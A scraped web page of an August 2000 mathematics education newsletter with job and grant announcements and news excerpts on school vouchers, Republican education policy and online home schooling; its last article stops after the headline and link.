.l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:60px}.l-header:before{content:'120'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:80px!important}.l-header.sticky .ush_image_1{height:80px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:80px!important}.l-header.sticky .ush_image_1{height:80px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:20px!important}.l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{--icon-size:36px;--icon-size-int:36}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:flex}}.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0em}.ush_socials_1 .w-socials-item{padding:0em}</style>
		<style id="us-design-options-css">.us_custom_2c49e41a{height:40vh!important;margin-bottom:0px!important}.us_custom_c8a6dcc3{margin-top:auto!important;margin-bottom:auto!important}.us_custom_a3394541{border-radius:30px!important;padding:60px!important;background:var(--color-content-bg-alt)!important}.us_custom_b03640aa{padding-top:0px!important}.us_custom_fd3e85ad{text-align:right!important;font-size:1rem!important;font-family:Rubik!important;font-weight:700!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_a3394541{padding:60px!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_a3394541{padding:60px!important}}@media (max-width:600px){.us_custom_a3394541{padding:30px!important}}</style></head>
<body class="wp-singular post-template-default single single-post postid-1847 single-format-standard wp-theme-Impreza l-body Impreza_8.38.1 us-core_8.38.2 header_hor headerinpos_top state_default tribe-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_4202" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials ush_socials_1 color_brand shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow external noopener noreferrer" href="https://www.facebook.com/profile.php?id=100057311446195" class="w-socials-item-link" aria-label="Facebook" data-wpel-link="external"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://cmpso.org/" aria-label="CMP-logo" class="w-image-h" data-wpel-link="internal"><img width="350" height="106" src="https://cmpso.org/wp-content/uploads/2017/06/CMP-logo.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://cmpso.org/wp-content/uploads/2017/06/CMP-logo.png 350w, https://cmpso.org/wp-content/uploads/2017/06/CMP-logo-300x91.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-2562"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://cmpso.org/about/" data-wpel-link="internal"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="ABOUT US Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-240"><a class="w-nav-anchor level_2" href="https://cmpso.org/about/" data-wpel-link="internal"><span class="w-nav-title">Our Mission</span></a></li><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-246"><a class="w-nav-anchor level_2" href="https://cmpso.org/about/advisory-board/" data-wpel-link="internal"><span class="w-nav-title">Advisory Board</span></a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-269"><a class="w-nav-anchor level_2" href="https://cmpso.org/contact/" data-wpel-link="internal"><span class="w-nav-title">Contact</span></a></li></ul></li><li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4037"><a class="w-nav-anchor level_1" href="https://cmpso.org/about/our-regional-sites/" data-wpel-link="internal"><span class="w-nav-title">REGIONAL SITES</span></a></li><li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2656"><a class="w-nav-anchor level_1" href="https://cmpso.org/canmee/" data-wpel-link="internal"><span class="w-nav-title">CANMEE</span></a></li><li id="menu-item-3844" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-3844"><a class="w-nav-anchor level_1" href="https://cmpso.org/events" data-wpel-link="internal"><span class="w-nav-title">EVENTS</span></a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-263"><a class="w-nav-anchor level_1" href="https://cmpso.org/comet/" data-wpel-link="internal"><span class="w-nav-title">COMET</span></a></li><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-266"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://cmpso.org/downloads-resources/" data-wpel-link="internal"><span class="w-nav-title">RESOURCES</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="RESOURCES Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4486"><a class="w-nav-anchor level_2" href="https://cmpso.org/csmp-2024-2025-acf/" data-wpel-link="internal"><span class="w-nav-title">CSMP 2024-2025 Application for Continued Funding (ACF)</span></a></li><li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3974"><a class="w-nav-anchor level_2" href="https://cmpso.org/downloads-resources/" data-wpel-link="internal"><span class="w-nav-title">Resources &#038; Downloads</span></a></li><li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-366"><a class="w-nav-anchor level_2" href="https://cmpso.org/california-common-core-state-standards/" data-wpel-link="internal"><span class="w-nav-title">CA Common Core State Standards</span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header us-field-style_1 layout_fullwidth iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://cmpso.org/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Search" aria-label="Search" value/></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_small color_primary"><div class="l-section-overlay" style="background:rgba(0,0,0,0.50)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_bottom type_default stacking_default"><div class="wpb_column vc_column_container us_custom_2c49e41a"><div class="vc_column-inner"><h1 class="w-post-elm post_title entry-title color_link_inherit">COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000</h1><div class="w-vwrapper align_none valign_top" style="--vwrapper-gap:30px"><div class="w-hwrapper valign_top align_none"><time class="w-post-elm post_date us_custom_c8a6dcc3 entry-date published" datetime="2000-08-05T15:09:29-07:00" title="5 August 2000 at 15:09:29 America/Los_Angeles" itemprop="datePublished">25 years ago</time></div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container us_custom_a3394541 has_bg_color"><div class="vc_column-inner"><div class="w-post-elm post_content" itemprop="text"><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#_ARTICLES_LETTERS_ANNOUNCEMENTS_CALIFORIA_FOCUS"><span class="toc_number toc_depth_1">1</span> * ARTICLES, LETTERS, ANNOUNCEMENTS (CALIFORIA FOCUS) *</a><ul><li><a href="#1Mathematics_Professional_Development_Institutes"><span class="toc_number toc_depth_2">1.1</span> (1) Mathematics Professional Development Institutes</a></li><li><a href="#2California_Debates_Voucher_Initiative8221by_the_Associated_Press"><span class="toc_number toc_depth_2">1.2</span> (2) California Debates Voucher Initiative&#8221; by the Associated Press</a></li></ul></li><li><a href="#_ARTICLES_LETTERS_ANNOUNCEMENTS_NATIONAL_FOCUS"><span class="toc_number toc_depth_1">2</span> * ARTICLES, LETTERS, ANNOUNCEMENTS (NATIONAL FOCUS) *</a><ul><li><a href="#1Leadership_Grants_National_Foundation_for_the_Improvement_of_Education"><span class="toc_number toc_depth_2">2.1</span> (1) Leadership Grants: National Foundation for the Improvement of Education</a></li><li><a href="#28220For_2000_the_GOP_Sees_Education_in_a_New_Light8221by_Jodi_Wilgoren"><span class="toc_number toc_depth_2">2.2</span> (2) &#8220;For 2000, the G.O.P. Sees Education in a New Light&#8221; by Jodi Wilgoren</a></li><li><a href="#38220Home_Schooling8217s_Net_Effect8221by_Nancy_Trejos"><span class="toc_number toc_depth_2">2.3</span> (3) &#8220;Home Schooling&#8217;s Net Effect&#8221; by Nancy Trejos</a></li><li><a href="#48220Criticisms_of_MSPAP_Irk_Officials8221by_Mike_Bowler"><span class="toc_number toc_depth_2">2.4</span> (4) &#8220;Criticisms of MSPAP Irk Officials&#8221; by Mike Bowler</a></li></ul></li><li><a href="#INTERNET_RESOURCES"><span class="toc_number toc_depth_1">3</span> INTERNET RESOURCES</a><ul><li><a href="#1httpwwwbrainconnectioncom"><span class="toc_number toc_depth_2">3.1</span> (1) http://www.brainconnection.com/</a></li><li><a href="#2httpwwwgetsmarterorgilnindexhtml"><span class="toc_number toc_depth_2">3.2</span> (2) http://www.getsmarter.org/iln/index.html</a></li><li><a href="#3httpmathforumcomstudents"><span class="toc_number toc_depth_2">3.3</span> (3) http://mathforum.com/students/</a></li></ul></li><li><a href="#SAN_JOAQUIN_VALLEY_ANNOUNCEMENTS"><span class="toc_number toc_depth_1">4</span> *SAN JOAQUIN VALLEY ANNOUNCEMENTS</a><ul><li><a href="#Mathematics_Education_Position-California_State_University_Fresno"><span class="toc_number toc_depth_2">4.1</span> Mathematics Education Position-California State University, Fresno</a></li></ul></li></ul></div>
<h2><span id="_ARTICLES_LETTERS_ANNOUNCEMENTS_CALIFORIA_FOCUS"><b>* ARTICLES, LETTERS, ANNOUNCEMENTS (CALIFORIA FOCUS) *</b></span></h2>
<p><a name="A1"></a></p>
<h3><span id="1Mathematics_Professional_Development_Institutes"><a name="TOC-1-Mathematics-Professional-Development-Institutes"></a>(1) <b>Mathematics Professional Development Institutes</b></span></h3>
<p>The following announcement was received from Elizabeth Stage (Director, MPDI) and shared at her request:</p>
<p>The Mathematics Professional Development Institutes (MPDI) are a California statewide effort to upgrade the mathematics content understanding of people who are teaching mathematics from grades 4 through 12 inclusive.</p>
<p>Five positions are open at the University of California (UC) Office of the President (in Oakland, CA), which administers the MPDI on behalf of UC, the California State University, and the Association of Independent Colleges and Universities. They are:</p>
<dl>
<dd>= Mathematician in Residence</dd>
<dd>= Secondary Mathematics Leader</dd>
<dd>= Algebra Leader</dd>
<dd>= Elementary Mathematics Leader</dd>
<dd>= Mathematics Assessment Leader</dd>
</dl>
<p>Position descriptions will be posted at<b> </b><a href="http://www.ucop.edu/humres/cob.html" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.ucop.edu/humres/cob.html</a><u> </u>starting August 8th, 2000.</p>
<p>The MPDIs are governed by two pieces of legislation and encompass four programs, targeted at (1) elementary mathematics teachers, (2) teachers of algebra and the courses that prepare students for algebra, (3) teachers of algebra intervention programs for students who are at risk of failing, and (4) high school teachers of mathematics with content goals ranging from the High School Exit Exam to Advanced Placement Calculus.</p>
<p>The focus of the MPDI&#8217;s is deepening teachers&#8217; conceptual understanding (as defined by Liping Ma) of the mathematics that they teach so that they are better able to teach it. There is an ambitious evaluation plan, including tracking increases in teachers&#8217; content knowledge and their students&#8217; content knowledge in mathematics, and innovative development plans, including developing a web-based, video lesson-study system. There are currently 25 sites offering 75 institutes for 2,500 teachers. The program is expected to expand during this fiscal year to 35 sites with 140 institutes for 7,500 teachers. The work is challenging and the salaries and benefits are generous.</p>
<p>For more information, contact:</p>
<dl>
<dd>Elizabeth K. Stage</dd>
<dd>Mathematics Professional Development Institutes</dd>
<dd>University of California Office of the President</dd>
<dd>300 Lakeside Drive, 7th floor</dd>
<dd>Oakland, CA 94612</dd>
<dd>(510) 987-9509 (510) 238-8475 (fax)</dd>
</dl>
<p><a name="A2"></a></p>
<h3><span id="2California_Debates_Voucher_Initiative8221by_the_Associated_Press"><a name="TOC-2-California-Debates-Voucher-Initiative-by-the-Associated-Press"></a>(2) <b>California Debates Voucher Initiative&#8221;</b> by the Associated Press</span></h3>
<p><b>Source:</b> <i>The Dallas Morning News</i> &#8211; 3 August 2000</p>
<p><a href="http://dallasnews.com/education/130282_voucher_03nat..html" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://dallasnews.com/education/130282_voucher_03nat..html</a></p>
<p>A California ballot proposal seeks to create the nation&#8217;s largest school voucher program, covering as many as 6.5 million children who would be sent to private schools with taxpayer money. Proposition 38 would give parents $4,000 per pupil to send their children to private schools, including religious ones. Parents would get the vouchers regardless of family income&#8230;</p>
<p>Voters have rejected similar initiatives in Colorado and Washington, as well as in California, said Martha McCarthy, an education professor at Indiana University who studies voucher programs. California&#8217;s initiative is one of two before voters in November, along with one in Michigan&#8230;.</p>
<p>California voters overwhelmingly rejected a 1993 measure that would have given parents a $2,600 voucher. But voucher supporter Alan Bonsteel of California Parents for Educational Choice said things have &#8220;gone downhill dramatically&#8221; since then.</p>
<p>Nearly 12,000 children in Milwaukee, Cleveland and Florida attended private schools last year using vouchers. All three programs limit the vouchers &#8212; Milwaukee&#8217;s and Cleveland&#8217;s to low-income children and Florida&#8217;s to students in schools with two failing state ratings within four years. More than 70 percent of children in the Milwaukee and Cleveland programs are black or Hispanic.</p>
<p>Proposition 38 opponents say it would prohibit schools from discriminating on the basis of race or ethnicity but let them exclude students based on their language, religion, ability to pay or academic or physical abilities. &#8220;Proposition 38 is a cruel hoax, especially for ethnic minority children,&#8221; said Leon Beauchman, a member of the Santa Clara County Board of Education and a director of the California School Boards Association&#8230;</p>
<p>Mr. Draper has pledged to spend $20 million of his own money to match the $20 million he expects to be spent on ads by opponents, including most of the state&#8217;s education establishment. But he has been unable to attract support even from private schools, which might be expected to back the ballot measure, and is opposed by a conservative taxpayer group that backed the 1993 plan.</p>
<p>&nbsp;</p>
<hr />
<h2><span id="_ARTICLES_LETTERS_ANNOUNCEMENTS_NATIONAL_FOCUS"><a name="anchor1133929"></a><b>* ARTICLES, LETTERS, ANNOUNCEMENTS (NATIONAL FOCUS) *</b></span></h2>
<h3><span id="1Leadership_Grants_National_Foundation_for_the_Improvement_of_Education"><a name="B1"></a>(1) <b>Leadership Grants: National Foundation for the Improvement of Education</b></span></h3>
<p>* The National Foundation for the Improvement of Education (NFIE) awards grants of up to $1000 to individuals to engage in professional development activities that address the needs of the students they serve. Apply now for funding for Spring 2001 training. Proposals must be submitted by October 15, 2000. For more information about the grant process, go to: <a href="http://www.nfie.org/lead0.htm" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.nfie.org/lead0.htm</a></p>
<p>Summary: NFIE&#8217;s Leadership Grants underwrite professional development opportunities for public school teachers, public education support personnel, and public higher education faculty and staff, and thereby enable them to provide collegial leadership in efforts to improve teaching and learning.</p>
<p>Amount: The grant amount is $1,000. NFIE will award up to fifty grants per year.</p>
<p>Duration: Leadership Grants will fund activities for twelve months from the date of the award.</p>
<p>For more information about NFIE, go to: <a href="http://www.nfie.org/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.nfie.org/</a></p>
<h3><span id="28220For_2000_the_GOP_Sees_Education_in_a_New_Light8221by_Jodi_Wilgoren"><a name="TOC-2-For-2000-the-G.O.P.-Sees-Education-in-a-New-Light-by-Jodi-Wilgoren"></a>(2) <b>&#8220;For 2000, the G.O.P. Sees Education in a New Light&#8221;</b> by Jodi Wilgoren</span></h3>
<p><b>Source:</b> <i>New York Times</i> &#8211; 2 August 2000</p>
<p><a href="http://www.nytimes.com/library/politics/camp/080200gop-edu.html" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.nytimes.com/library/politics/camp/080200gop-edu.html</a></p>
<p>Seated in a mock classroom in front of the stage, 20 children banged out a beat on their desks, chanted multiplication tables and rapped, &#8220;Read, baby, read.&#8221;</p>
<p>It was a surprising opening night symbol for the Republican National Convention, which just four years ago called for the abolition of the Department of Education and declared public schools all but beyond repair. Now, Republicans are not only embracing children and classrooms &#8212; long icons of Democratic politics &#8212; but are also talking about how the federal government can ensure equity in education.</p>
<p>&#8220;There is a remarkable transformation going on,&#8221; said James W. Guthrie, a professor of public policy at Vanderbilt University. &#8220;We are very slowly, awkwardly, hesitantly, reluctantly, lurching toward a national system of education.&#8221;</p>
<p>As the Republican and Democratic parties rush to respond to polls that show education is a top concern for voters, the distinctions between their positions are fading. Having chosen as their presidential candidate the governor of a state that has been among the leaders in education reform efforts in the past decade, the Republicans find themselves with a strong hand on the issue for the first time in a generation.</p>
<p>But as Gov. George W. Bush of Texas accepts his party&#8217;s nomination this week and fleshes out details of his education agenda this fall, he must grapple with an internal contradiction in his Republican philosophy: How can education be a national priority while remaining the responsibility of local governments?</p>
<p>While Republicans in Congress have long tried to curtail federal financing for schools or provide money in block grants rather than for specific programs, Mr. Bush has proposed withholding money from any state that does not administer annual achievement tests and break out the results by students&#8217; race and class. He also wants to expand financing for Head Start and start a $5 billion national reading program.</p>
<p>&#8220;Bush believes that his experience reforming education in Texas can be refracted on the whole country,&#8221; said Chester E. Finn Jr., an assistant secretary of education in the Reagan administration. &#8220;In his view, the federal government is sort of like a magnifying glass &#8212; it takes energy originating elsewhere and focuses it and concentrates it.&#8221;</p>
<p>The shift in the Republican Party is partly a natural outgrowth of the movement by governors and business leaders to improve student achievement through rigorous standards and high-stakes testing.</p>
<p>&#8220;This coalescing around the standards agenda has brought the parties a lot closer,&#8221; said Susan H. Fuhrman, director of the Consortium for Policy Research in Education at the University of Pennsylvania. &#8220;You can go from state to state and look at the reforms and be hard pressed to tell whether there was a Democrat or Republican governor.&#8221;</p>
<p>The change was fueled by the failure of the Republicans&#8217; anti-public schools message in 1996. Shortly after that election, Mr. Bush worried aloud at a meeting of Republican governors that the Democrats&#8217; dominance on education had cost his party crucial votes among women, announcing, &#8220;Republicans must say that we are for education.&#8221;</p>
<p>Interest in education has only escalated since; even among the conservative delegates at the Republican convention, [25%] named education as a top priority, compared with 2 percent in 1996.</p>
<p>With the federal government providing only about 7 cents of every dollar spent on education, a president&#8217;s influence on the issue comes largely from the bully pulpit. Exhibit A was making education the theme of the convention&#8217;s first night.</p>
<p>But what is even more striking is that the Republicans chose not to talk about school choice and vouchers &#8212; issues that separate them from the Democrats &#8212; but to focus on standards and accountability, on which the two parties largely agree.</p>
<p>&#8220;The last I checked, there are no Republican kids and Democratic kids,&#8221; said David Levin, co-founder of the Knowledge is Power Program, the school in Houston whose students were spotlighted Monday at the convention. &#8220;We&#8217;re hoping that we get invited to do the Democratic convention as well.&#8221;</p>
<h3><span id="38220Home_Schooling8217s_Net_Effect8221by_Nancy_Trejos"><a name="TOC-3-Home-Schooling-s-Net-Effect-by-Nancy-Trejos"></a>(3) <b>&#8220;Home Schooling&#8217;s Net Effect&#8221;</b> by Nancy Trejos</span></h3>
<p><b>Source:</b> <i>Washington Post</i> &#8212; 7 July 2000</p>
<p><a href="http://washingtonpost.com/wp-dyn/articles/A311-2000Jul7.html" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://washingtonpost.com/wp-dyn/articles/A311-2000Jul7.html</a></p>
<p>David Botluk, 13, and his classmates are solving math puzzles with their teacher. David is at his mother&#8217;s office in the District. His teacher is in Idaho. The other students are scattered throughout the country, all tethered to their computers, joined together as a class in cyberworld.</p>
<p>Through the wonders of the Internet, and $199 a month, David is being taught at home, taking a full seventh-grade curriculum through Christa McAuliffe Academy, based in Washington state.</p>
<p>His &#8220;e-teacher&#8221; guides him through his algebra, chemistry, geography and English classes while his parents work full time&#8230;</p>
<p>The Internet is revolutionizing the growing home-schooling movement. More and more parents are pulling their children out of schools, particularly public schools, but no longer serving as their sole teachers&#8230;</p>
<p>&#8220;We&#8217;re seeing more families who are convinced that home schooling is right but they&#8217;re seeing gaps that they need to fill,&#8221; said Scott Somerville, staff lawyer for the Home School Legal Defense Association. &#8220;The online courses are wonderful in filling the need for certain specific disciplines&#8221;&#8230;</p>
<p>Concerns about the safety and quality of traditional schools have fueled a nationwide growth in home schooling. In less than a decade, the number of children educated at home in the United States has more than tripled to about 1.7 million. In Maryland, the number jumped from 2,296 in 1990 to 15,651 in 1999. The number of home schoolers in Virginia grew from 7,011 six years ago to 12,810 last year.</p>
<p>The online courses have particular appeal to parents of high-school-age students. Teaching reading and addition to the younger children is not so challenging, but once students grow older and start taking more complex courses, some parents feel out of their league&#8230;</p>
<p>A support network for home-schooling families has sprouted, with parents having easy access to any number of Web sites offering online courses&#8211;some with virtual classrooms that are essentially chat rooms for students and teachers.</p>
<p>Cyberschools like Christa McAuliffe Academy are finding a ready and willing pool of customers in home-schooling families&#8230;.</p>
<p>&#8220;I think it&#8217;s a great tool but a tool that needs to be used carefully,&#8221; she said. &#8220;I think with the whole virtual movement, you have to make sure that the children are socially and emotionally stable.&#8221;</p>
<p>Others say the courses teach students to rely too heavily on Web sites rather than books for information&#8230;</p>
<p>Blomgren, a public school teacher for 14 years, founded Christa McAuliffe Academy 15 years ago. In those early years, students turned in written assignments through the mail. Since the school started offering the online courses, enrollment has boomed, Blomgren said. It now has almost 400 students&#8230;.</p>
<p>Many of the cyberschools are trying to combat the concern that home-schooled youngsters are not properly socialized, a widespread complaint from critics.</p>
<p>At the Laurel Springs School, which offers classes in grades five to 12, the more than 2,000 students enrolled can join the pen-pal program, submit their work to the poetry and art journals, and reserve spots in the yearbook. Some of the online high schools have proms for each graduating class. Other cyberschools offer field trips to places like Florida and Hawaii&#8230;</p>
<h3><span id="48220Criticisms_of_MSPAP_Irk_Officials8221by_Mike_Bowler"><a name="TOC-4-Criticisms-of-MSPAP-Irk-Officials-by-Mike-Bowler"></a>(4) <b>&#8220;Criticisms of MSPAP Irk Officials&#8221;</b> by Mike Bowler</span></h3>
<p><b>Source:</b> <i>Sunspot</i> &#8211; 3 August 2000</p>
<p><a href="http://www.sunspot.net/content/cover/story?section=cover&amp;pagename=story&amp;storyid=1150400202166" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.sunspot.net/content/cover/story?section=cover&amp;pagename=story&amp;storyid=1150400202166</a></p>
